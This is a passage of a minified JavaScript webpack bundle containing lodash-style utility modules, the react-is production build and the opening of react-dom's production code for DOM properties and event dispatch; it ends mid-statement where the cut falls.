r=n(443),o=n(147),i=n(444);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(1517);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(890),o=n(361),i=n(629),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(1519),o=n(531);e.exports=function(e){return null==e?[]:r(e,o(e))}},function(e,t,n){var r=n(889);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t){e.exports=function(e){return void 0===e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(4),o=n(872),i=n(1538);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var l=!1,s=null,c=!1,f=null,p={onError:function(e){l=!0,s=e}};function d(e,t,n,r,o,i,a,c,f){l=!1,s=null,u.apply(p,arguments)}var h=null,v=null,m=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=m(n),function(e,t,n,r,o,i,u,p,h){if(d.apply(this,arguments),l){if(!l)throw Error(a(198));var v=s;l=!1,s=null,c||(c=!0,f=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,b={};function _(){if(g)for(var e in b){var t=b[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!x[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in x[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,l=r;if(E.hasOwnProperty(l))throw Error(a(99,l));E[l]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&w(s[o],u,l);o=!0}else i.registrationName?(w(i.registrationName,u,l),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function w(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,O[e]=t.eventTypes[n].dependencies}var x=[],E={},S={},O={};function T(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&_()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,P=null,j=null;function A(e){if(e=v(e)){if("function"!=typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),C(e.stateNode,e.type,t))}}function M(e){P?j?j.push(e):j=[e]:P=e}function N(){if(P){var e=P,t=j;if(j=P=null,A(e),t)for(e=0;e<t.length;e++)A(t[e])}}function R(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function D(){}var L=R,F=!1,z=!1;function U(){null===P&&null===j||(D(),N())}function B(e,t,n){if(z)return e(t,n);z=!0;try{return L(e,t,n)}finally{z=!1,U()}}var W=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,V=Object.prototype.hasOwnProperty,H={},q={};function $(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var K={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){K[e]=new $(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];K[t]=new $(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){K[e]=new $(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){K[e]=new $(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){K[e]=new $(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){K[e]=new $(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){K[e]=new $(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){K[e]=new $(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){K[e]=new $(e,5,!1,e.toLowerCase(),null,!1)}));var G=/[\-:]([a-z])/g;function Q(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!1)})),K.xlinkHref=new $("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=K.hasOwnProperty(t)?K[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!V.call(q,e)||!V.call(H,e)&&(W.test(e)?q[e]=!0:(H[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var Z=/^(.*)[\\\/]/,J="function"==typeof Symbol&&Symbol.for,ee=J?Symbol.for("react.element"):60103,te=J?Symbol.for("react.portal"):60106,ne=J?Symbol.for("react.fragment"):60107,re=J?Symbol.for("react.strict_mode"):60108,oe=J?Symbol.for("react.profiler"):60114,ie=J?Symbol.for("react.provider"):60109,ae=J?Symbol.for("react.context"):60110,ue=J?Symbol.for("react.concurrent_mode"):60111,le=J?Symbol.for("react.forward_ref"):60112,se=J?Symbol.for("react.suspense"):60113,ce=J?Symbol.for("react.suspense_list"):60120,fe=J?Symbol.for("react.memo"):60115,pe=J?Symbol.for("react.lazy"):60116,de=J?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function ve(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case se:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case le:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return me(e.type);case de:return me(e.render);case pe:if(e=1===e._status?e._result:null)return me(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=me(e.type);n=null,r&&(n=me(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Z,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function _e(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Oe(e,t){Se(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Pe(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Me(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ne(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Re="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function De(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?De(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Fe,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Fe=Fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ue(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Be(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:Be("Animation","AnimationEnd"),animationiteration:Be("Animation","AnimationIteration"),animationstart:Be("Animation","AnimationStart"),transitionend:Be("Transition","TransitionEnd")},Ve={},He={};function qe(e){if(Ve[e])return Ve[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in He)return Ve[e]=n[t];return e}k&&(He=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var $e=qe("animationend"),Ke=qe("animationiteration"),Ge=qe("animationstart"),Qe=qe("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Ze(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Je(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function lt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function st(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function pt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function dt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=lt(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,l=0;l<x.length;l++){var s=x[l];s&&(s=s.extractEvents(r,t,i,o,a))&&(u=rt(u,s))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Gt(t,"scroll",!0);break;case"focus":case"blur":Gt(t,"focus",!0),Gt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":st(e)&&Gt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&Kt(e,t)}n.set(e,null)}}var vt,mt,yt,gt=!1,bt=[],_t=null,wt=null,xt=null,Et=new Map,St=new Map,Ot=[],Tt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),kt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Ct(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Pt(e,t){switch(e){case"focus":case"blur":_t=null;break;case"dragenter":case"dragleave":wt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":St.delete(t.pointerId)}}function jt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Ct(t,n,r,o,i),null!==t&&(null!==(t=Cn(t))&&mt(t)),e):(e.eventSystemFlags|=r,e)}function At(e){var t=kn(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Mt(e){if(null!==e.blockedOn)return!1;var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Cn(t);return null!==n&&mt(n),e.blockedOn=t,!1}return!0}function Nt(e,t,n){Mt(e)&&n.delete(t)}function Rt(){for(gt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Cn(e.blockedOn))&&vt(e);break}var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==_t&&Mt(_t)&&(_t=null),null!==wt&&Mt(wt)&&(wt=null),null!==xt&&Mt(xt)&&(xt=null),Et.forEach(Nt),St.forEach(Nt)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Rt)))}function Dt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==_t&&It(_t,e),null!==wt&&It(wt,e),null!==xt&&It(xt,e),Et.forEach(t),St.forEach(t),n=0;n<Ot.length;n++)(r=Ot[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Ot.length&&null===(n=Ot[0]).blockedOn;)At(n),null===n.blockedOn&&Ot.shift()}var Lt={},Ft=new Map,zt=new Map,Ut=["abort","abort",$e,"animationEnd",Ke,"animationIteration",Ge,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Qe,"transitionEnd","waiting","waiting"];function Bt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Ft.set(r,i),Lt[o]=i}}Bt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Bt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Bt(Ut,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Vt=0;Vt<Wt.length;Vt++)zt.set(Wt[Vt],0);var Ht=i.unstable_UserBlockingPriority,qt=i.unstable_runWithPriority,$t=!0;function Kt(e,t){Gt(t,e,!1)}function Gt(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=Qt.bind(null,t,1,e);break;case 1:r=Yt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Qt(e,t,n,r){F||D();var o=Xt,i=F;F=!0;try{I(o,e,t,n,r)}finally{(F=i)||U()}}function Yt(e,t,n,r){qt(Ht,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if($t)if(0<bt.length&&-1<Tt.indexOf(e))e=Ct(null,e,t,n,r),bt.push(e);else{var o=Zt(e,t,n,r);if(null===o)Pt(e,r);else if(-1<Tt.indexOf(e))e=Ct(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return _t=jt(_t,e,t,n,r,o),!0;case"dragenter":return wt=jt(wt,e,t,n,r,o),!0;case"mouseover":return xt=jt(xt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Et.set(i,jt(Et.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,St.set(i,jt(St.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){Pt(e,r),e=pt(e,r,null,t);try{B(dt,e)}finally{ft(e)}}}}function Zt(e,t,n,r){if(null!==(n=kn(n=lt(r)))){var o=Je(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=pt(e,r,n,t);try{B(dt,e)}finally{ft(e)}return null}var 